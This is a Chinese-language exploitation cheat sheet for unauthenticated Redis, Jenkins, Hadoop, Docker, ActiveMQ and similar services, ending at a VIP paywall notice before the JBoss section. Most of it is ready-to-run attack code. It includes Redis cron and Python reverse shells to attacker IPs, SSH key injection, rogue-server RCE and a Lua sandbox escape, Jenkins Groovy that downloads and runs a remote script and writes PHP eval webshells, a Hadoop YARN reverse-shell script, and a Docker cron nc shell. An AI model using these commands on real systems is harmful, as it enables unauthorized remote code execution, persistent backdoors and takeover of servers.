目录
0x01 Redis未授权访问
1.测试
>redis-cli -h 127.0.0.1 flunshall
192.168.0.110:6379>ping
PONG 存在未授权访问
2.JS打内网
var cmd = new XMLHttpRequest();
cmd.open("POST", "http://127.0.0.1:6379");
cmd.send('flushall\r\n');
var cmd =new XMLHttpRequest();
cmd.open("POST", "http://127.0.0.1:6379");
cmd.send('eval \'' + 'redis.call(\"set\",\"1\",\"\\n\\n*/1 * * * * /bin/bash -i >&/dev/tcp/外网IP/5566 0>&1\\n\\n");redis.call(\"config\", \"set\", \"dir\",\"/var/spool/cron/\"); redis.call(\"config\",\"set\", \"dbfilename\", \"root\");' + '\' 0' +"\r\n");
var cmd =new XMLHttpRequest();
cmd.open("POST", "http://127.0.0.1:6379");
cmd.send('save\r\n');
3.反弹shell
保存为sh

echo -e "\n\n*/1 * * * * /bin/bash -i >& /dev/tcp/192.168.0.108/12138 0>&1\n\n"|redis-cli -h $1 -p $2 -x set 1
echo -e "\n\n */1 * * * * python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.0.108",12138));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'\n\n"|redis-cli -h $1 -p $2 -x set 1
redis-cli -h $1 -p $2 config set dir /var/spool/cron/
redis-cli -h $1 -p $2 config set dbfilename root
redis-cli -h $1 -p $2 save
redis-cli -h $1 -p $2 quit
执行
>bash 1.sh 192.168.0.120 6379
监听该端口
4.1 写shell
6379> config set dir /var/www/html/
6379> config set dbfilename shell.php
6379> set x "<?php phpinfo();?>"
6379> save
4.2 SSH
ssh-keygen
本地生成一对密钥
https://github.com/JoyChou93/hackredis
>ssh-keygen -t rsa -C "xx@xx.com"
>(echo -e "\n\n"; cat /root/.ssh/id_rsa.pub; echo -e "\n\n") > qq.txt
>redis-cli -h 127.0.0.1 flunshall
>cat qq.txt | redis-cli -h 127.0.0.1 -x set crackit
>redis-cli -h 127.0.0.1
6379> config set dir /root/.ssh/
6379> config set dbfilename "authorized_keys"
6379> save
本地登录
#ssh -i id_rsa root@11.11.11.11
redis-rogue-getshell
https://github.com/vulhub/redis-rogue-getshell
需要python3.0以上
编译
>cd RedisModulesSDK/
>make
会在此目录下生成exp.so
执行命令
>python3 redis-master.py -r 192.168.0.120 -p 6379 -L 192.168.0.108 -P 12138 -f RedisModulesSDK/exp.so -c "cat /etc/passwd"
redis-rogue-server
https://github.com/n0b0dyCN/redis-rogue-server
需要python3.6以上
编译
>cd RedisModulesSDK/exp
>make
执行
>./redis-rogue-server.py --rhost 192.168.0.120 --lhost 192.168.0.108

也可以反向shell

再进行监听
总结redis在windows下的利用:
- Web目录写入木马
- 启动项
- 系统DLL劫持(目标重启或注销)
- 特定软件的DLL劫持
- 覆盖快捷方式
- 覆盖配置文件
- 覆盖sethc等文件
- https://github.com/r35tart/RedisWriteFile
- >python3 rediswritefile.py --rhost=目标IP --rport=6379 --lhost=本机IP --lport=本地端口 --rpath="在目标保存的路径" --rfile="在目标保存的文件" --lfile="本地文件" --auth=redis密码
Lua RCE
https://github.com/QAX-A-Team/redis_lua_exploit
修改redis_lua.py里的 host 为目标 IP
执行返回正常,反弹shell
>eval "tonumber('/bin/bash -i >& /dev/tcp/192.168.0.108/12345 0>&1', 8)" 0
工具利用
https://github.com/yuyan-sec/RedisEXP
windows
>RedisExp.exe -rhost 192.168.211.128 -lhost 192.168.211.1 -exec -c whoami
>RedisExp.exe -rhost 192.168.211.128 -lhost 192.168.211.1 -exec -console
linux平台
>RedisExp.exe -rhost 192.168.211.130 -lhost 192.168.211.1 -so exp.so -exec -c whoami
>RedisExp.exe -rhost 192.168.211.130 -lhost 192.168.211.1 -so exp.so -exec -console
文件上传
>RedisExp.exe -rhost 192.168.211.128 -lhost 192.168.211.1 -upload -rfile 1.txt -lfile 2.txt
写shell
>RedisExp.exe -rhost 192.168.211.128 -shell
Lua沙盒绕过命令执行 CVE-2022-0543
>RedisExp.exe -rhost 192.168.211.130 -lua -console
爆破redis密码
>RedisExp.exe -r 192.168.211.128 -brute -pwdf ../pass.txt
0x02 Jenkins未授权访问
http://www.qq.com:8080/manage
http://www.qq.com:8080/script
执行命令
>println "ifconfig -a".execute().text
反弹shell
>println "wget http://your.com/back.py -P /tmp/".execute().text
>println "python /tmp/back.py yourIP 8080".execute().text
写shell
>println "wget http://your.com/t.txt -o /var/www/html/1.php".execute().text
>new File("/var/www/html/1.php").write('<?php @eval($_POST[1]);?>');
>def webshell = '<?php @eval($_POST[1]);?>'
>new File("/var/www/html/1.php").write("$webshell");
0x03 MongoDB未授权访问
默认端口27017直接连接进行增删改查
连接工具
https://s3.mongobooster.com/download/releasesv5/nosqlbooster4mongo-5.1.12.exe
0x04 Elasticsearch未授权访问
默认端口9200
http://1.1.1.1:9200/_plugin/head/
http://1.1.1.1:9200/_nodes
http://1.1.1.1:9200/_river
http://1.1.1.1:9200/_plugin/sql/
0x05 Memcache未授权访问
默认端口11211
>telnet 1.1.1.1 11211
>nc -vv 1.1.1.1 11211
0x06 Hadoop未授权访问
http://192.168.1.1:8088/cluster
本地监听端口 >> 创建Application >> 调用Submit Application API提交
#!/usr/bin/env python
import requests

target = 'http://192.168.18.129:8088/'
lhost = '192.168.18.138' # put your local host ip here, and listen at port 9999

url = target + 'ws/v1/cluster/apps/new-application'
resp = requests.post(url)
app_id = resp.json()['application-id']
url = target + 'ws/v1/cluster/apps'
data = {
    'application-id': app_id,
    'application-name': 'get-shell',
    'am-container-spec': {
        'commands': {
            'command': '/bin/bash -i >& /dev/tcp/%s/9999 0>&1' % lhost,
        },
    },
    'application-type': 'YARN',
}
requests.post(url, json=data)
0x07 Docker未授权访问
默认端口2375
>docker -H tcp://1.1.1.1:2375 images
本地监听
启动容器
docker -H tcp://1.1.1.1:2375 run -id -v /etc/crontabs:/tmp alpine:latest
docker -H tcp://1.1.1.1:2375 ps
进入容器
docker -H tcp://1.1.1.1:2375 exec -it a8ff7ed880fb sh
echo '* * * * * /usr/bin/nc {ip} 9999 -e /bin/sh' >> /tmp/root #添加计划任务
cat /tmp/root
exit
Shipyard默认密码
admin/shipyar
0x08 ActiveMQ未授权访问
默认端口8161
http://1.1.1.1:8161/admin/connections.jsp
PUT /fileserver/%2F%2F2%083.jsp HTTP/1.0
Content-Length: 27
Host: 1.1.1.1:8161
Connection: Close
Authorization: Basic YWRtaW46YWRtaW4=
123123123123123123123123123
0x09 JBOSS未授权访问
http://192.168.1.1:8080/jmx-console/ 无需认证进入
jboss.deployment部署shell
addURL()的paramValue写入远程war木马地址
本文含有隐藏内容,请 开通VIP 后查看